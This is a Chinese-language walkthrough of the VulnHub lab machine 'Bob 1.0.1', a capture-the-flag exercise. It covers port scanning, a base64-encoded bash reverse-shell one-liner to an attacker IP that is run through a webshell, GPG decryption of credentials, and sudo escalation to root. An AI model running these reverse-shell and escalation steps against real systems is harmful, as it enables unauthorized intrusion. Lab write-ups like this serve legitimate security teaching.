vulnhub-wp Bob 1.0.1

本文结构

-

🖳 主机发现(Host Discover) -

👁 端口扫描(Port Scan) -

🚪🚶 获取权限 -

🛡️ 权限提升 -

📖 推荐文章

米尔堡高中服务器刚刚遭到攻击,IT 人员已经关闭了他们的 Windows 服务器,现在正在设置一个运行 Debian 的 linux 服务器。新的未完成的服务器会不会有一些弱点?

🖳 主机发现

sudo netdiscover -r 192.168.234.0/24

👁 服务扫描

nmap常规扫描端口

└─$ sudo nmap -p- -sV 192.168.234.47 --min-rate 10000

Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-04 15:13 CST

Nmap scan report for bogon (192.168.234.47)

Host is up (0.000077s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.25 ((Debian))

25468/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)

MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 7.69 seconds

查看web页面,发现只是一个静态页面,查看源码也没有什么其他信息,然后在robots.txt中找到了一些信息

┌──(rightevil㉿kali)-[~/Desktop]

└─$ echo "/bin/bash -i >& /dev/tcp/192.168.234.130/1234 0>&1" | base64

L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjM0LjEzMC8xMjM0IDA+JjEK

┌──(rightevil㉿kali)-[~/Desktop]

└─$ echo "L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjM0LjEzMC8xMjM0IDA+JjEK" | base64 -d | bash

将第二条命令复制去webshell执行,同时在本地启动监听

🚪🚶 获取权限

成功反弹到一个shell,我们可以用python尝试一下扩展一个交互性高一些的shell(如果有python的话)





通过查找,我们找到了一个密码文件以及一个gpg加密的文件



在Secret目录下,有一个可以运行的脚本,我们可以用他的首字母来组成一个密码

在Secret目录下,有一个可以运行的脚本,我们可以用他的首字母来组成一个密码 (根据之前web的一个页面来看)

(根据之前web的一个页面来看)



seb@Milburg-High:/home/bob/Documents$ gpg -d login.txt.gpg

🛡️ 提升权限

然后我们登上bob

seb@Milburg-High:/home/bob/Documents$ su bob

Password:

bob@Milburg-High:~/Documents$ sudo -l

sudo: unable to resolve host Milburg-High

[sudo] password for bob:

Matching Defaults entries for bob on Milburg-High:

env_reset, mail_badpass,

secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

User bob may run the following commands on Milburg-High:

(ALL : ALL) ALL

bob@Milburg-High:~/Documents$ id

uid=1001(bob) gid=1001(bob) groups=1001(bob),27(sudo)

发现有很大的sudo权限,我们直接用sudo提权

bob@Milburg-High:~/Documents$ sudo bash

sudo: unable to resolve host Milburg-High

root@Milburg-High:/home/bob/Documents# whoami

root

root@Milburg-High:/home/bob/Documents# id

uid=0(root) gid=0(root) groups=0(root)

root@Milburg-High:/home/bob/Documents# cd /

root@Milburg-High:/# cat flag.txt

CONGRATS ON GAINING ROOT

.-.

( )

|~| _.--._

|~|~:'--~' |

| | : #root |

| | : _.--._|

|~|~`'--~'

| |

| |

| |

| |

| |

| |

| |

| |

| |

_____|_|_________ Thanks for playing ~c0rruptedb1t

root@Milburg-High:/#

📖 推荐文章

bob 1.0.1下载https://www.vulnhub.com/entry/bob-101,226/

个人博客:rightevil.github.io

- END -

原文始发于微信公众号(入特安全):vulnhub-wp Bob 1.0.1

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论